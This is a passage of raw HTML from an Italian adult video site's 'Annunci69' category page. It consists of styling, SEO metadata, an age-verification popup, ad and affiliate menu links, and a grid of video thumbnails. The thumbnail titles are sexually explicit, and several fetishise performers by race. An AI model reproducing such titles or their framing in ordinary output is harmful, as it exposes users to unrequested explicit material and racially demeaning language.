

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrpornogratis.it/annunci69/
body_size: 10458
content:
<!doctype html><html lang=it-IT><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><meta name="exoclick-site-verification" content="e82f881b01e6ba19c3fdf635fab964dc"><link rel=manifest href=/manifest.json?x26235><link rel=dns-prefetch href=https://www.google-analytics.com><link rel=preconnect href=https://www.google-analytics.com><style>.fa-search::before{content: }.fa-star::before{content: }.fa-film::before{content: }.fa-times::before{content: }.fa-list::before{content: }.fa-video-camera::before{content: }.fa-eye::before{content: }.fa-comments::before{content: }html,body{height:100%}html{}article,figure,header,main,nav,section{display:block}a{background-color:transparent;text-decoration:none}strong{font-weight:700}figure img{display:block;vertical-align:top}img{border:0px;max-width:100%;height:auto;display:inline-block;vertical-align:middle}@media print{*{color:rgb(0, 0, 0) !important;text-shadow:none !important;background-color:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;background-position:initial initial !important;background-repeat:initial initial !important}a{text-decoration:underline}a[href]::after{content:"(", attr(href), ")"}img{page-break-inside:avoid}img{max-width:100% !important}p,h2{orphans:3;widows:3}h2{page-break-after:avoid}}body{font-family:"Open Sans",sans-serif}span[class*="fa-"]{display:inline-block}[class*="fa-"]::before{display:inline-block;font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;font-size:inherit;line-height:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:top}html{font-size:62.5%}body{font-size:1.5rem;line-height:2.5rem}ul{list-style-position:outside}ul{margin-left:3rem}nav ul,[class*="cls"]{margin:0px;padding:0px;list-style-type:none}h1,h2{font-family:inherit;font-size:inherit;font-style:inherit;font-variant:inherit;font-weight:inherit;color:inherit;line-height:inherit}*{box-sizing:border-box;margin:0px;padding:0px}[class*="cnt-"]{margin:0px auto;padding:0px 15px;position:relative}[class*="-rw"]{-webkit-flex-direction:column}[class*="cls"],[class*="dfl"]{display:-webkit-flex}[class*="cls"]{-webkit-flex-wrap:wrap}[class*="cls"]>*{-webkit-box-flex:1;-webkit-flex:1 1 auto}[class*="nfl"]>*{-webkit-box-flex:0;-webkit-flex:0 1 auto}[class*="cls"]{-webkit-flex-direction:row;margin-left:-7px;margin-right:-7px}[class*="clm"]{padding-left:7px;padding-right:7px}[class*="a06"]{width:50%}[class*="a12"]{width:100%}[class*="ctr"]{-webkit-align-self:center}ul,h1,h2,p,input{margin-bottom:1.5rem}[class*="cnt-"]::before,[class*="cnt-"]::after{content:"";display:table}[class*="cnt-"]::after{clear:both}button,input{-webkit-appearance:none;color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-variant:inherit;font-weight:inherit;line-height:inherit;width:100%}input{display:block;padding:4px 14px;width:100%;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}input{height:40px;line-height:28px}button{border:0px;box-shadow:none;cursor:pointer;padding:0px 1rem;width:auto;display:inline-block;text-align:center;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;height:40px;line-height:2.5}button,input,a{transition:all 0.15s linear;-webkit-transition:all 0.15s linear}.cnt-hd{padding-top:15px;padding-bottom:15px}.logo{margin:0px auto 15px;line-height:0;text-align:center}.logo img{vertical-align:top}.mn-hd{width:100%;position:fixed;left:0px;top:0px;height:100%;z-index:999;display:none}.mn-hd>ul>li{position:relative;margin-bottom:10px;padding:5px 0px}.mn-hd>ul>li[class^="fa-"]::before{width:20px;height:25px;position:absolute;left:0px;top:5px;z-index:3}.mn-hd>ul>li>a{display:block}.mn-hd>ul>li[class^="fa-"]>a{padding-left:20px;position:relative;z-index:2}.frm-srch{margin-left:auto;width:100%;text-align:center}.frm-srch h1{font-size:1.2rem;line-height:2rem;margin-bottom:0px}.frm-srch form{position:relative}.frm-srch input{padding-right:45px;margin-bottom:0px;height:30px;line-height:18px;font-size:1.2rem}.frm-srch button{position:absolute;right:0px;top:0px;width:30px;height:30px;line-height:30px;background-color:transparent;border:0px}.mn-br{background-color:rgb(0, 0, 0);padding:10px;height:50px;position:relative}.mn-br button{background-color:transparent}.mn-br button{position:absolute;height:50px;width:50px;border:0px;color:rgb(255, 255, 255);opacity:0.5;font-size:20px;right:0px;top:0px}.mn-br>span{font-weight:700;color:rgb(255, 255, 255);font-size:1.2rem;text-transform:uppercase;line-height:3rem;display:block}.ttl-cn{font-size:1.5rem;line-height:1.5rem;margin-bottom:1.5rem;text-transform:uppercase}.ttl-cn h2{font-size:2rem;text-transform:initial;line-height:1.2}.ttl-cn::before{margin-right:5px;min-width:2rem;padding-top:1.2rem}.ttl-cn>*{margin-bottom:0px;padding:0.75rem 0px}.pst-cls>section{margin-bottom:1.5rem}.pst-cn{position:relative;text-align:center}.pst-cn figure{position:relative;border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px}.pst-cn figure img{position:absolute;left:0px;top:0px;width:100%;height:100%}.pst-cn figure::before{width:1px;padding-top:56.25%;margin-left:-1px;content:"";display:block}.pst-cn figure span{position:absolute;right:5px;top:5px;font-size:1rem;padding:0px 7px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;line-height:1.8rem;height:2rem;background-color:rgba(0, 0, 0, 0.498039);color:rgb(255, 255, 255);font-weight:700}.pst-cn header{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border:1px solid rgb(255, 247, 250);background-color:rgb(255, 255, 255)}.pst-cn-description{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0px 1rem;width:100%}.ctg-cls>div{margin-bottom:1.5rem}.ctg-cls p{font-weight:700;margin-bottom:5px}.wp-pagenavi{text-align:center;margin-bottom:1.2rem}.wp-pagenavi a, .wp-pagenavi span{display:inline-block;margin:3px;vertical-align:top;padding:0px 5px;line-height:2.8rem;min-width:30px;border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;font-weight:700}.wp-pagenavi a.last, .wp-pagenavi a[class$="link"]{padding:0px 15px}.wp-pagenavi a[class$="link"]{display:none}@media (max-width: 999px){.mn-hd>ul>li[class^="fa-"]>a{padding-left:35px}.mn-hd li{padding:0px !important;margin:0px !important}.mn-hd li a{display:block;padding:10px 5px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgba(0, 0, 0, 0.0980392)}.mn-hd>ul>li>a{font-weight:700}.mn-hd>ul>li[class^="fa-"]::before{top:10px;left:10px}}@media (max-width: 749px){.pst-cn{display:-webkit-flex;-webkit-flex-direction:column}.pst-cn header{position:static;border:0px;overflow:hidden;-webkit-box-flex:1;-webkit-flex:1 1 auto;display:-webkit-flex;-webkit-flex-flow:column wrap;-webkit-box-align:stretch;-webkit-align-items:stretch}.pst-cn{display:-webkit-flex;-webkit-flex-direction:column}}@media (max-width: 549px){.pst-cls>section{width:100%}}@media (min-width: 550px){[class*="b06"]{width:50%}}@media (min-width: 750px){[class*="cnt-"]{max-width:720px}[class*="c04"]{width:33.33333333%}}@media (min-width: 1000px){[class*="cnt-"]{max-width:970px}[class*="d03"]{width:25%}[class*="d04"]{width:33.33333333%}[class*="c-rw"]{-webkit-flex-direction:row}.logo{margin:0px}.mn-hd{margin-left:10px;display:block;position:static;width:auto;height:100%;padding:0px}.mn-hd>ul>li,.mn-hd>ul>li>a{display:inline-block}.mn-hd>ul>li{margin:0px 5px}.frm-srch{width:250px;text-align:right}.frm-srch h1{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.frm-srch input{width:100%;margin-left:auto}.wp-pagenavi a[class$="link"]{display:inline-block}.mn-br{display:none}}@media (min-width: 1230px){[class*="cnt-"]{max-width:1200px}[class*="e02"]{width:16.66666667%}.logo{}.mn-hd{margin-left:15px}.mn-hd>ul>li{margin:0px 15px}.frm-srch{}}@media (min-width: 1460px){[class*="cnt-"]{max-width:1430px}}.mn-br{z-index:1}.mn-hd>ul{z-index:2;position:relative}.mn-br button::before{position:fixed;width:100%;height:100%;left:0px;top:0px;content:""}.mn-br button{width:100%;left:0px;display:block}.mn-br button span{position:absolute;right:0px;top:0px;width:50px}.play-icon-img{margin-left:-18px;margin-top:-18px;width:36px !important;height:36px !important;top:50% !important;left:50% !important}@media (max-width: 750px){.play-icon-img{margin-left:-26px;margin-top:-26px;width:52px !important;height:52px !important;top:50% !important;left:50% !important}}body{background-color:rgb(255, 255, 255);color:rgb(153, 153, 153)}a, .ttl-cn, .wp-pagenavi a.page{color:rgb(102, 102, 102)}.wp-pagenavi span.current{background-color:rgb(0, 146, 70)}button, .wp-pagenavi a, .wp-pagenavi span{border:1px solid rgb(0, 146, 70)}.wp-pagenavi a, .wp-pagenavi span{color:rgb(0, 146, 70)}button{color:rgb(0, 146, 70)}@media (max-width: 749px){section.pst-cn figure, section.pst-cn header{background-color:rgb(0, 146, 70)}}.mn-hd li::before, .ttl-cn::before, .frm-srch h1{color:rgb(82, 145, 113)}input{border:2px solid rgb(255, 247, 250)}input{background-color:rgb(255, 255, 255)}button{background-color:rgb(255, 255, 255)}.mn-hd{background-color:rgba(0, 0, 0, 0.701961)}@media (max-width: 749px){.pst-cn header{color:rgb(255, 255, 255)}}@media (max-width: 999px){.mn-hd>ul{background-color:rgba(255, 255, 255, 0.901961)}}@media (min-width: 1000px){.mn-hd{background-color:transparent}}.wp-pagenavi span.current{color:rgb(255, 255, 255)}.cnt-hd{padding-bottom:3px}.frm-srch h1{font-weight:700;text-transform:uppercase}.pst-cn header div{overflow:hidden;font-weight:700;font-size:1.2rem;margin-bottom:0px;line-height:2rem;padding:0.5rem}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>ANNUNCI69 - PORNO ITALIANO DI ANNUNCI 69 | MrPornoGratis</title><meta name="description" content="Venite a vedere ii porno italiano più virale di Annunci69. Il sesso gratis e film XXX più esclusivo a portata, andiamo agganciato su porno hd di Annunci 69"><link rel=canonical href=https://www.mrpornogratis.it/annunci69/ ><link rel=next href=https://www.mrpornogratis.it/annunci69/page/2/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Annunci69 Archivi"><meta property="og:description" content="Venite a vedere ii porno italiano più virale di Annunci69. Il sesso gratis e film XXX più esclusivo a portata, andiamo agganciato su porno hd di Annunci 69"><meta property="og:url" content="https://www.mrpornogratis.it/annunci69/"><meta property="og:site_name" content="MrPornoGratis.it"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mrpornogratis.it/annunci69/","url":"https://www.mrpornogratis.it/annunci69/","name":"ANNUNCI69 - PORNO ITALIANO DI ANNUNCI 69 | MrPornoGratis","isPartOf":{"@id":"https://www.mrpornogratis.it/#website"},"primaryImageOfPage":{"@id":"https://www.mrpornogratis.it/annunci69/#primaryimage"},"image":{"@id":"https://www.mrpornogratis.it/annunci69/#primaryimage"},"thumbnailUrl":"https://static3.mrpornogratis.it/wp-content/uploads/2019/12/si-fa-un-ditalino-mentre-viene-penetrata-dal-suo-uomo.jpg?x26235","description":"Venite a vedere ii porno italiano più virale di Annunci69. Il sesso gratis e film XXX più esclusivo a portata, andiamo agganciato su porno hd di Annunci 69","breadcrumb":{"@id":"https://www.mrpornogratis.it/annunci69/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mrpornogratis.it/annunci69/#primaryimage","url":"https://static3.mrpornogratis.it/wp-content/uploads/2019/12/si-fa-un-ditalino-mentre-viene-penetrata-dal-suo-uomo.jpg?x26235","contentUrl":"https://static3.mrpornogratis.it/wp-content/uploads/2019/12/si-fa-un-ditalino-mentre-viene-penetrata-dal-suo-uomo.jpg?x26235","width":320,"height":180,"caption":"Si fa un ditalino mentre viene penetrata dal suo uomo"},{"@type":"BreadcrumbList","@id":"https://www.mrpornogratis.it/annunci69/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Mr Porno Gratis","item":"https://www.mrpornogratis.it/"},{"@type":"ListItem","position":2,"name":"Annunci69"}]},{"@type":"WebSite","@id":"https://www.mrpornogratis.it/#website","url":"https://www.mrpornogratis.it/","name":"MrPornoGratis.it","description":"","publisher":{"@id":"https://www.mrpornogratis.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mrpornogratis.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mrpornogratis.it/#organization","name":"MrPornoGratis","url":"https://www.mrpornogratis.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mrpornogratis.it/#/schema/logo/image/","url":"https://static.mrpornogratis.it/wp-content/uploads/2016/05/mrpornogratisit.png?x26235","contentUrl":"https://static.mrpornogratis.it/wp-content/uploads/2016/05/mrpornogratisit.png?x26235","width":198,"height":51,"caption":"MrPornoGratis"},"image":{"@id":"https://www.mrpornogratis.it/#/schema/logo/image/"}}]}</script> <link rel=dns-prefetch href=//www.ageverif.com><link rel=alternate type=application/rss+xml title="MrPornoGratis.it &raquo; Feed" href=https://www.mrpornogratis.it/feed/ ><link rel=alternate type=application/rss+xml title="MrPornoGratis.it &raquo; Feed dei commenti" href=https://www.mrpornogratis.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="MrPornoGratis.it &raquo; Annunci69 Feed della categoria" href=https://www.mrpornogratis.it/annunci69/feed/ ><style media=all>.mrx-blur{filter:blur(30px) !important}.mrx-unblur .mrx-blur{filter:blur(0) !important}.mrx-blur-20{filter:blur(20px) !important}.mrx-unblur .mrx-blur-20{filter:blur(0) !important}.mrx-blur-overlay{position:absolute !important;width:101% !important;height:101% !important;backdrop-filter:blur(30px) !important;cursor:pointer !important;top:0 !important;z-index:2 !important}.mrx-overlay{position:absolute !important;top:50% !important;left:50% !important;height:60% !important;transform:translate(-50%,-50%) !important;pointer-events:none !important;z-index:3 !important}@media (min-width:768px){.mrx-overlay{height:35% !important}}.mrx-nsfw{display:none !important}.mrx-safe-overlay{position:absolute !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;cursor:pointer !important;background-size:cover !important;background-position:center !important;z-index:1 !important}</style><style ></style><style media=all>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style media=all></style><style ></style><link rel=stylesheet  href type=text/css><link rel=stylesheet  href type=text/css media=all><link rel=stylesheet  href type=text/css><link rel=https://api.w.org/ href=https://www.mrpornogratis.it/wp-json/ ><link rel=alternate type=application/json href=https://www.mrpornogratis.it/wp-json/wp/v2/categories/675><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.mrpornogratis.it/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://static1.mrpornogratis.it/wp-includes/wlwmanifest.xml> <script>window.mrx_geo_data=["PT","CY","ES","FR-75C","FR-IDF"];window.mrx_video="ewok-iframe";window.mrx_image_overlay="https://www.mrpornogratis.it/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-thumbs-4.svg";window.mrx_video_overlay="https://www.mrpornogratis.it/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-videos-3.svg";window.mrx_in_video_overlay="https://www.mrpornogratis.it/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-in-videos-7.svg";</script><link rel="shortcut icon" type=image/x-icon href=https://static1.mrpornogratis.it/wp-content/uploads/2016/05/mrpornogratisit-icon.png?x26235> <script data-cfasync defer async src=/sw.js?x26235></script> <link href="https://static.mrpornogratis.it/wp-content/themes/mrpornogratis/css/style.css?x26235" media="screen, projection" rel="stylesheet preload" as=style type=text/css></head><body data-rsssl=1><div id=adult-popup-backdrop></div><div id=adult-popup><div class=main><div class=icon><img src=https://www.mrpornogratis.it/wp-content/themes/mrpornogratis/img/18plusdisclaimer.svg?x26235 alt=18+></div><p class=title>Contenuto per un pubblico adulto!</p><p class=description> Questo sito, strettamente riservato a un pubblico maggiorenne, presenta contenuti pornografici, che includono nudità e atti sessuali espliciti.</p><p class=subtext> Accedendo, si certifica di avere l'età legale per accedere a questo tipo di contenuto nel proprio paese di residenza e accetta le nostre<br> <span class=obflink data-href="L25vdGUtbGVnYWxpLw==">Note Legali</span>.</p> <button id=adult-enter-btn>ENTRA</button></div><div class=parental><p class=parental-control> Genitori, leggete la nostra pagina sul <span class=obflink data-href=L2NvbnRyb2wtcGFyZW50YWwv>Controllo Parentale</span>.</p></div></div><header><div class=cnt-hd><div class="dfl c-rw"><div class=logo><a href=https://www.mrpornogratis.it/ title=MrPornoGratis.it><img class=custom_logo_img src=https://static1.mrpornogratis.it/wp-content/uploads/2016/05/mrpornogratisit.png alt=MrPornoGratis.it></a></div><nav class="mn-hd ctr"><div class=mn-br> <span>MR PORNO GRATIS</span> <button class=botn-cls><span class=fa-times></span></button></div><ul> <li id=menu-item-2799 class="fa-list menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href=https://www.mrpornogratis.it/xxx/ >CATEGORIES</a></li> <li id=menu-item-7568 class="fa-eye menu-item menu-item-type-custom menu-item-object-custom menu-item-7568"><a href=https://www.mrpornogratis.it/piu-visti/#videos>PIÙ VISTI</a></li> <li id=menu-item-8908 class="fa-comments menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a target=_blank rel=noopener href=//plx.mrpornogratis.it/pool_link/2428/Menu>VAI &#038; SCOPA</a></li> <li id=menu-item-8909 class="fa-video-camera menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a target=_blank rel=noopener href=//plx.mrpornogratis.it/pool_link/2427/Menu>WEBCAMS</a></li> <li id=menu-item-31062 class="fa-star menu-item menu-item-type-custom menu-item-object-custom menu-item-31062"><a target=_blank rel=noopener href=https://platform.pnperf.com/pool_link/4580/ >AI GIRLS</a></li></ul></nav><div class="frm-srch ctr"><h1><strong>Video porno di</strong> Annunci69</h1><form method=get action=https://www.mrpornogratis.it/ id=searchform> <input name=s type=text placeholder=Cerca...> <button id=searchsubmit type=submit><span class=fa-search></span></button></form></div> <br></div></div></header><div class=cnt-bd><div class=cls><main class=clma12><article><div class="ttl-cn dfl fa-film"><h2>Videos porno di Annunci69</h2></div><div class="pst-cls nfl"><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/si-fa-un-ditalino-mentre-viene-penetrata-dal-suo-uomo/ > <img class="video-img img-fluid mrx-blur" src=https://static1.mrpornogratis.it/wp-content/uploads/2019/12/si-fa-un-ditalino-mentre-viene-penetrata-dal-suo-uomo.jpg alt="Si fa un ditalino mentre viene penetrata dal suo uomo"> </a></figure><header><div class=pst-cn-description>Si fa un ditalino mentre viene penetrata dal suo uomo...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/video-sexi-come-questa-giovane-che-fa-una-spagnola/ > <img class="video-img img-fluid mrx-blur" src=https://static3.mrpornogratis.it/wp-content/uploads/2020/12/video-sexi-come-questa-giovane-che-fa-una-spagnola.jpg alt="Video sexi come questa giovane che fa una spagnola"> </a></figure><header><div class=pst-cn-description>Video sexi come questa giovane che fa una spagnola...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/bionda-tettona-in-piscina-che-si-fa-leccare-le-tette/ > <img class="video-img img-fluid mrx-blur" src=https://static2.mrpornogratis.it/wp-content/uploads/2020/01/bionda-tettona-in-piscina-che-si-fa-leccare-le-tette.jpg alt="Bionda tettona in piscina che si fa leccare le tette"> </a></figure><header><div class=pst-cn-description>Bionda tettona in piscina che si fa leccare le tette...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/si-masturba-guardando-la-moglie-scopata-da-un-nero/ > <img class="video-img img-fluid mrx-blur" src=https://static2.mrpornogratis.it/wp-content/uploads/2022/08/si-masturba-guardando-la-moglie-scopata-da-un-nero.jpg alt="Si masturba guardando la moglie scopata da un nero"> </a></figure><header><div class=pst-cn-description>Si masturba guardando la moglie scopata da un nero...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/alina-si-eccita-la-figa-mentre-scopa-hard/ > <img class="video-img img-fluid mrx-blur" src=https://static.mrpornogratis.it/wp-content/uploads/2023/03/alina-si-eccita-la-figa-mentre-scopa-hard.jpg alt="Alina si eccita la figa mentre scopa Hard"> </a></figure><header><div class=pst-cn-description>Alina si eccita la figa mentre scopa Hard...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/una-bionda-vuole-saziare-il-suo-appetito-allaperto/ > <img class="video-img img-fluid mrx-blur" src=https://static.mrpornogratis.it/wp-content/uploads/2024/11/una-bionda-vuole-saziare-il-suo-appetito-all-aperto-320x180.jpg alt="Una bionda vuole saziare il suo appetito all&#8217;aperto"> </a></figure><header><div class=pst-cn-description>Una bionda vuole saziare il suo appetito all&#8217;aperto...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/pornovideo-di-orgia-con-un-gruppo-di-giovani-arrapati/ > <img class="video-img img-fluid mrx-blur" src=https://static3.mrpornogratis.it/wp-content/uploads/2021/11/pornovideo-di-orgia-con-un-gruppo-di-giovani-arrapati.jpg alt="Pornovideo di orgia con un gruppo di giovani arrapati !"> </a></figure><header><div class=pst-cn-description>Pornovideo di orgia con un gruppo di giovani arrapati !...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/in-una-sala-massaggi-vedremo-un-ditalino-di-una-donna-a-unaltra/ > <img class="video-img img-fluid mrx-blur" src=https://static1.mrpornogratis.it/wp-content/uploads/2021/03/in-una-sala-massaggi-vedremo-un-ditalino-di-una-donna-a-un-altra.jpg alt="In una sala massaggi vedremo un ditalino di una donna a un&#8217;altra"> </a></figure><header><div class=pst-cn-description>In una sala massaggi vedremo un ditalino di una donna a un&#821...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/video-con-una-cougar-indiana-che-fa-impazzire/ > <img class="video-img img-fluid mrx-blur" src=https://static1.mrpornogratis.it/wp-content/uploads/2023/11/video-con-una-cougar-indiana-che-fa-impazzire-320x180.jpg alt="Video con una Cougar indiana che fa impazzire"> </a></figure><header><div class=pst-cn-description>Video con una Cougar indiana che fa impazzire...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/un-tipo-che-adora-mettersi-queste-tettone-in-faccia/ > <img class="video-img img-fluid mrx-blur" src=https://static1.mrpornogratis.it/wp-content/uploads/2020/02/un-tipo-che-adora-mettersi-queste-tettone-in-faccia.jpg alt="Un tipo che adora mettersi queste tettone in faccia"> </a></figure><header><div class=pst-cn-description>Un tipo che adora mettersi queste tettone in faccia...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/una-donna-nera-fa-un-pompino-in-pov-allaperto/ > <img class="video-img img-fluid mrx-blur" src=https://static.mrpornogratis.it/wp-content/uploads/2020/01/una-donna-nera-fa-un-pompino-in-pov-all-aperto.jpg alt="Una donna nera fa un pompino in pov all&#8217;aperto"> </a></figure><header><div class=pst-cn-description>Una donna nera fa un pompino in pov all&#8217;aperto...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/apetube-ci-fara-vedere-il-sesso-di-una-poliziotta-lesbica/ > <img class="video-img img-fluid mrx-blur" src=https://static2.mrpornogratis.it/wp-content/uploads/2020/08/apetube-ci-fara-vedere-il-sesso-di-una-poliziotta-lesbica.jpg alt="Apetube ci farà vedere il sesso di una poliziotta lesbica"> </a></figure><header><div class=pst-cn-description>Apetube ci farà vedere il sesso di una poliziotta lesbica...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/azione-sessuale-in-un-autobus-privato-per-una-festa-da-non-perdere/ > <img class="video-img img-fluid mrx-blur" src=https://static1.mrpornogratis.it/wp-content/uploads/2019/07/azione-sessuale-in-un-autobus-privato-per-una-festa-da-non-perdere.jpg alt="Azione sessuale in un autobus privato per una festa da non perdere"> </a></figure><header><div class=pst-cn-description>Azione sessuale in un autobus privato per una festa da non perd...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/una-gran-bella-gnocca-che-urla-di-piacere/ > <img class="video-img img-fluid mrx-blur" src=https://static1.mrpornogratis.it/wp-content/uploads/2020/02/una-gran-bella-gnocca-che-urla-di-piacere.jpg alt="Una gran bella gnocca che urla di piacere"> </a></figure><header><div class=pst-cn-description>Una gran bella gnocca che urla di piacere...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/ecco-un-video-di-mistress-e-la-sua-vittima/ > <img class="video-img img-fluid mrx-blur" src=https://static3.mrpornogratis.it/wp-content/uploads/2024/07/ecco-un-video-di-mistress-e-la-sua-vittima-320x180.jpg alt="Ecco un video di Mistress e la sua vittima"> </a></figure><header><div class=pst-cn-description>Ecco un video di Mistress e la sua vittima...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/la-star-jayden-taylors-adora-fare-sesso-ai-provini-porno/ > <img class="video-img img-fluid mrx-blur" src=https://static3.mrpornogratis.it/wp-content/uploads/2022/04/la-star-jayden-taylors-adora-fare-sesso-ai-provini-porno.jpg alt="La star Jayden Taylors adora fare sesso ai provini porno"> </a></figure><header><div class=pst-cn-description>La star Jayden Taylors adora fare sesso ai provini porno...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/inizia-lestate-con-valentina-nappi-che-cazzo-sulla-spiaggia/ > <img class="video-img img-fluid mrx-blur" src=https://static1.mrpornogratis.it/wp-content/uploads/2018/09/inizia-l-estate-con-valentina-nappi-che-cazzo-sulla-spiaggia.jpg alt="Inizia l&#8217;estate con Valentina Nappi che cazzo sulla spiaggia"> </a></figure><header><div class=pst-cn-description>Inizia l&#8217;estate con Valentina Nappi che cazzo sulla spiag...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/si-masturba-davanti-al-cognato/ > <img class="video-img img-fluid mrx-blur" 